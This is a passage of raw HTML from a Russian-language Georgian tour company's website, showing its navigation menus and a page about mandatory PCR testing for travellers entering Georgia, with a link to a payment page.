https://taberne.group/wp-content/uploads/2021/03/cropped-logo-100x100.png 100w, https://taberne.group/wp-content/uploads/2021/03/cropped-logo-270x270.png 270w, https://taberne.group/wp-content/uploads/2021/03/cropped-logo-192x192.png 192w, https://taberne.group/wp-content/uploads/2021/03/cropped-logo-180x180.png 180w, https://taberne.group/wp-content/uploads/2021/03/cropped-logo-32x32.png 32w" sizes="(max-width: 512px) 100vw, 512px" /></div></div><div class="elementor-element elementor-element-f14ee31 elementor-widget elementor-widget-heading" data-id="f14ee31" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://taberne.group/">TABERNE.GROUP</a></h2></div></div><div class="elementor-element elementor-element-80362f9 elementor-widget elementor-widget-wp-widget-course-search-widget" data-id="80362f9" data-element_type="widget" data-widget_type="wp-widget-course-search-widget.default"><div class="elementor-widget-container"><div class="wt-search-form"><form role="search" method="get" id="searchform" class="wt-product-search-form" action="https://taberne.group/"><div class="input-group"><div class="input-group-btn wt-search-dropdown"> <button name="wt_location" type="button" class="btn btn-default wt-product-search-dropdown-button wt-showdrd"><span class="button-label">Все</span> <span class="fa fa-angle-down"></span></button><ul class="wt-dropdown-select"><li><a href="#" data-value="">Все</a></li><li><a href="#" data-value="%d0%b0%d0%b4%d0%b6%d0%b0%d1%80%d0%b8%d1%8f">Аджария</a></li><li><a href="#" data-value="%d0%b0%d0%b7%d0%b5%d1%80%d0%b1%d0%b0%d0%b9%d0%b4%d0%b6%d0%b0%d0%bd">Азербайджан</a></li><li><a href="#" data-value="%d0%b0%d0%bd%d0%b0%d0%bd%d1%83%d1%80%d0%b8">Ананури</a></li><li><a href="#" data-value="%d0%b1%d0%b0%d0%ba%d1%83%d1%80%d0%b8%d0%b0%d0%bd%d0%b8">Бакуриани</a></li><li><a href="#" data-value="%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8">Батуми</a></li><li><a href="#" data-value="%d0%b1%d0%be%d0%b4%d0%b2%d0%b5">Бодве</a></li><li><a href="#" data-value="%d0%b1%d0%be%d1%80%d0%b6%d0%be%d0%bc%d0%b8">Боржоми</a></li><li><a href="#" data-value="%d0%b2%d0%b0%d1%80%d0%b4%d0%b7%d0%b8%d1%8f">Вардзия</a></li><li><a href="#" data-value="%d0%b3%d0%be%d1%80%d0%b8">Гори</a></li><li><a href="#" data-value="%d0%b3%d0%be%d1%80%d0%bd%d0%b0%d1%8f-%d0%b0%d0%b4%d0%b6%d0%b0%d1%80%d0%b8%d1%8f">Горная Аджария</a></li><li><a href="#" data-value="%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%8f">Грузия</a></li><li><a href="#" data-value="%d0%b3%d1%83%d0%b4%d0%b0%d1%83%d1%80%d0%b8">Гудаури</a></li><li><a href="#" data-value="%d0%b7%d1%83%d0%b3%d0%b4%d0%b8%d0%b4%d0%b8">Зугдиди</a></li><li><a href="#" data-value="%d0%b8%d0%bc%d0%b5%d1%80%d0%b5%d1%82%d0%b8%d1%8f">Имеретия</a></li><li><a href="#" data-value="%d0%ba%d0%b0%d0%b7%d0%b1%d0%b5%d0%b3%d0%b8">Казбеги</a></li><li><a href="#" data-value="%d0%ba%d0%b0%d1%85%d0%b5%d1%82%d0%b8%d1%8f">Кахетия</a></li><li><a href="#" data-value="%d0%ba%d1%83%d1%82%d0%b0%d0%b8%d1%81%d0%b8">Кутаиси</a></li><li><a href="#" data-value="%d0%bc%d0%b5%d1%81%d1%82%d0%b8%d1%8f">Местия</a></li><li><a href="#" data-value="%d0%bc%d0%be%d0%bd%d1%83%d0%bc%d0%b5%d0%bd%d1%82-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d0%b8">Монумент Истории Грузии</a></li><li><a href="#" data-value="%d0%bc%d1%82%d0%b0%d1%86%d0%bc%d0%b8%d0%bd%d0%b4%d0%b0">Мтацминда</a></li><li><a href="#" data-value="%d0%bc%d1%86%d1%85%d0%b5%d1%82%d0%b0">Мцхета</a></li><li><a href="#" data-value="%d0%bf-%d0%bc%d0%b0%d1%85%d1%83%d0%bd%d1%86%d0%b5%d1%82%d0%b8">п.Махунцети</a></li><li><a href="#" data-value="%d0%bf%d0%b0%d0%bd%d1%82%d0%b5%d0%be%d0%bd">Пантеон</a></li><li><a href="#" data-value="%d1%80%d0%b0%d0%b1%d0%b0%d1%82">Рабат</a></li><li><a href="#" data-value="%d1%80%d0%b0%d1%87%d0%b0">Рача</a></li><li><a href="#" data-value="%d1%81%d0%b0%d1%82%d0%b0%d0%bf%d0%bb%d0%b8%d1%8f">Сатаплия</a></li><li><a href="#" data-value="%d1%81%d0%b8%d0%b3%d0%bd%d0%b0%d1%85%d0%b8">Сигнахи</a></li><li><a href="#" data-value="%d1%81%d1%82%d0%b5%d0%bf%d0%b0%d0%bd%d1%86%d0%bc%d0%b8%d0%bd%d0%b4%d0%b0">Степанцминда</a></li><li><a href="#" data-value="%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8">Тбилиси</a></li><li><a href="#" data-value="%d1%82%d0%b5%d0%bb%d0%b0%d0%b2%d0%b8">Телави</a></li><li><a href="#" data-value="%d1%83%d0%bf%d0%bb%d0%b8%d1%81%d1%86%d0%b8%d1%85%d0%b5">Уплисцихе</a></li><li><a href="#" data-value="%d1%85%d1%80%d0%b0%d0%bc-%d1%81%d0%b0%d0%bc%d0%b5%d0%b1%d0%b0">Храм Самеба</a></li></ul></div> <input type="text" value="" name="s" id="s" placeholder="Поиск" class="form-control" /> <input type="hidden" name="post_type" value="product" /> <input type="hidden" name="wt_location" class="wt-product-search-cat" value="" /> <span class="input-group-btn"> <button type="submit" id="searchsubmit" class="btn btn-default wt-product-search-submit" ><i class="fa fa-search"></i></button> </span></div></form></div> <script>jQuery(document).ready(function(e) {
            jQuery(".wt-search-dropdown:not(.wt-sfilter)").on('click', 'li a', function(){
			  jQuery(".wt-search-dropdown:not(.wt-sfilter) .wt-product-search-dropdown-button .button-label").html(jQuery(this).text());
			  jQuery(".wt-product-search-cat").val(jQuery(this).data('value'));
			  jQuery(".wt-product-search-dropdown").removeClass('open');
			  return false;
			});
        });</script> </div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a13ed01 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a13ed01" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a10de78" data-id="a10de78" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-978ff32 elementor-widget elementor-widget-heading" data-id="978ff32" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">принимающая компания в Грузии</h3></div></div><div class="elementor-element elementor-element-a311532 elementor-widget elementor-widget-heading" data-id="a311532" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-medium"> ВСЯ ГРУЗИЯ 🇬🇪 <br> В TABERNE</h2></div></div><div class="elementor-element elementor-element-78c0909 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="78c0909" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-78c0909" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-556"><a href="https://taberne.group/product-category/tour/" class="elementor-item">Туры</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-555"><a href="https://taberne.group/product-category/programmi/" class="elementor-sub-item">Программы туров</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-334"><a href="https://taberne.group/product-category/tour/from-batumi/" class="elementor-sub-item">Туры из Батуми</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335"><a href="https://taberne.group/product-category/tour/from-batumi/group-from-batumi/" class="elementor-sub-item">Групповые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-336"><a href="https://taberne.group/product-category/tour/from-batumi/individual-from-batumi/" class="elementor-sub-item">Индивидуальные</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-337"><a href="https://taberne.group/product-category/tour/from-kutaisi/" class="elementor-sub-item">Туры из Кутаиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-338"><a href="https://taberne.group/product-category/tour/from-kutaisi/group-from-kutaisi/" class="elementor-sub-item">Групповые</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-339"><a href="https://taberne.group/product-category/tour/from-kutaisi/individual-from-kutaisi/" class="elementor-sub-item">Индивидуальные</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-340"><a href="https://taberne.group/product-category/tour/from-tbilisi/" class="elementor-sub-item">Туры из Тбилиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-341"><a href="https://taberne.group/product-category/tour/from-tbilisi/group/" class="elementor-sub-item">Групповые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-342"><a href="https://taberne.group/product-category/tour/from-tbilisi/individual/" class="elementor-sub-item">Индивидуальные</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2077"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/" class="elementor-item">Экскурсии</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2078"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item">из Батуми</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2079"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%be%d0%b2%d0%b0%d1%8f-%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item">групповая</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2136"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item">Гостиницы Батуми</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2080"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item">индивидуальная</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2081"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/" class="elementor-sub-item">из Тбилиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%be%d0%b2%d0%b0%d1%8f/" class="elementor-sub-item">групповая</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2083"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f/" class="elementor-sub-item">индивидуальная</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2135"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" class="elementor-item">Гостиницы</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2094"><a href="https://hotel.taberne.group/" class="elementor-sub-item">Подбор гостиницы</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2137"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d0%ba%d1%83%d1%82%d0%b0%d0%b8%d1%81%d0%b8/" class="elementor-sub-item">Гостиницы Кутаиси</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/" class="elementor-sub-item">Гостиницы Тбилиси</a></li></ul></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-78c0909" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-556"><a href="https://taberne.group/product-category/tour/" class="elementor-item" tabindex="-1">Туры</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-555"><a href="https://taberne.group/product-category/programmi/" class="elementor-sub-item" tabindex="-1">Программы туров</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-334"><a href="https://taberne.group/product-category/tour/from-batumi/" class="elementor-sub-item" tabindex="-1">Туры из Батуми</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335"><a href="https://taberne.group/product-category/tour/from-batumi/group-from-batumi/" class="elementor-sub-item" tabindex="-1">Групповые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-336"><a href="https://taberne.group/product-category/tour/from-batumi/individual-from-batumi/" class="elementor-sub-item" tabindex="-1">Индивидуальные</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-337"><a href="https://taberne.group/product-category/tour/from-kutaisi/" class="elementor-sub-item" tabindex="-1">Туры из Кутаиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-338"><a href="https://taberne.group/product-category/tour/from-kutaisi/group-from-kutaisi/" class="elementor-sub-item" tabindex="-1">Групповые</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-339"><a href="https://taberne.group/product-category/tour/from-kutaisi/individual-from-kutaisi/" class="elementor-sub-item" tabindex="-1">Индивидуальные</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-340"><a href="https://taberne.group/product-category/tour/from-tbilisi/" class="elementor-sub-item" tabindex="-1">Туры из Тбилиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-341"><a href="https://taberne.group/product-category/tour/from-tbilisi/group/" class="elementor-sub-item" tabindex="-1">Групповые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-342"><a href="https://taberne.group/product-category/tour/from-tbilisi/individual/" class="elementor-sub-item" tabindex="-1">Индивидуальные</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2077"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/" class="elementor-item" tabindex="-1">Экскурсии</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2078"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item" tabindex="-1">из Батуми</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2079"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%be%d0%b2%d0%b0%d1%8f-%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item" tabindex="-1">групповая</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2136"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item" tabindex="-1">Гостиницы Батуми</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2080"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b8%d0%b7-%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8/" class="elementor-sub-item" tabindex="-1">индивидуальная</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2081"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/" class="elementor-sub-item" tabindex="-1">из Тбилиси</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%be%d0%b2%d0%b0%d1%8f/" class="elementor-sub-item" tabindex="-1">групповая</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2083"><a href="https://taberne.group/product-category/%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8/%d0%b8%d0%b7-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f/" class="elementor-sub-item" tabindex="-1">индивидуальная</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2135"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" class="elementor-item" tabindex="-1">Гостиницы</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2094"><a href="https://hotel.taberne.group/" class="elementor-sub-item" tabindex="-1">Подбор гостиницы</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2137"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d0%ba%d1%83%d1%82%d0%b0%d0%b8%d1%81%d0%b8/" class="elementor-sub-item" tabindex="-1">Гостиницы Кутаиси</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="https://hotel.taberne.group/product-category/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8/" class="elementor-sub-item" tabindex="-1">Гостиницы Тбилиси</a></li></ul></li></ul></nav></div></div></div></div></div></section></div><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div data-elementor-type="wp-page" data-elementor-id="1887" class="elementor elementor-1887" data-elementor-post-type="page"><section class="elementor-section elementor-top-section elementor-element elementor-element-7b005ccc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b005ccc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-904ce2e" data-id="904ce2e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0d75ce4 elementor-widget elementor-widget-heading" data-id="0d75ce4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">ПЦР - ТЕСТ</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-eed22ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed22ad" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51fbb4aa" data-id="51fbb4aa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6bd38e0 elementor-widget elementor-widget-heading" data-id="6bd38e0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-large">ПЦР-ТЕСТ В ГРУЗИИ</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7481c2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7481c2e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c8a714" data-id="2c8a714" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff2ce94" data-id="ff2ce94" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-d100320 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d100320" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-31a1bc6" data-id="31a1bc6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ff3cda elementor-widget elementor-widget-text-editor" data-id="3ff3cda" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div style="display: none;"> </div><div style="display: none;"> </div><div style="display: none;"> </div><div style="display: none;"> </div><div style="display: none;"> </div><div style="display: none;"> </div><div class="freebirdFormviewerViewHeaderDescription" dir="auto"><p><span style="color: #333333;">Согласно правилам и условий въезда в Грузию, опубликованных Межведомственным координационным советом под руководством премьер-министра Грузии все въезжающие (граждане Грузии и иностранцы) в течение 72 часов обязаны пройти ПЦР-тестирование за свой счет.</span></p><p><span style="color: #333333;">Предлагаем Вам заполнить данную форму для упрощения процедуры тестирования и спец. цены на тест:</span></p><p><span style="color: #333333;">Вам будет направлена информация.</span></p><p><span style="text-decoration: underline;"><a href="https://taberne.group/pcr_test_payment_page/">Оплатить услуги тестирования</a></span> можно по ссылке или в лаборатории</p></div><div class="freebirdFormviewerViewHeaderRequiredLegend" dir="auto" aria-hidden="true"><span style="color: #ff0000;">* Обязательно</span></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d5bbe85" data-id="d5bbe85" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8506662 elementor-widget elementor-widget-video" data-id="8506662" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="video.default"><div class="elementor-widget-container"><div class="e-hosted-video elementor-wrapper elementor-open-inline"><video class="elementor-video" src="https://taberne.group/wp-content/uploads/2021/04/пцр-тест.mp4" autoplay="" loop="" muted="muted" playsinline="" controlsList="nodownload"></video></div></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c4dbbf" data-id="2c4dbbf" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-b4d1644 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="b4d1644" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7934a7a" data-id="7934a7a" data-element_type="column"><div class="elementor-widget-wrap 